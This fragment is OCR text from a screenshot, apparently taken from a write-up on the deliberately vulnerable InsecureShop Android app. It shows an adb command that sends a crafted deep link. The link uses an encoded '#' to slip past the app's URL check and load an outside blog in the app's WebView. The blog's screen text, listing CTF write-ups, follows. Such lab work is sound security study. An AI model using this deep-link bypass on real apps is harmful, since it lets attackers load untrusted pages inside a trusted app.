 C:\Users\Muhammad>adb shell am start -a android.intent.action.VIEW -d insecureshop://com.insecureshop/webview?url=https://its
fading.github.io%23insecureshopapp.com
Starting: Intent { act=android.intent.action.VIEW dat=insecureshop://com.insecureshop/webview?url=https://itsfading.github.io
#insecureshopapp.com }
C:\Users\Muhammad>
LTE 3:47
Webview
Muhammad Adel
Breaking the Vault | A Detailed
Walkthrough of the RedTeam
Capstone Challenge
TryHackMe’s RedTeam Capstone Challenge
provides an unparalleled, hands-on…
Jul 26 67
min
BlackHatMEA Qualifications
2022 CTF Web Challenges
Writeup
Peace be upon all of you, on this writeup I
am going to cover the solutions of some w…
Oct 1, 2022 8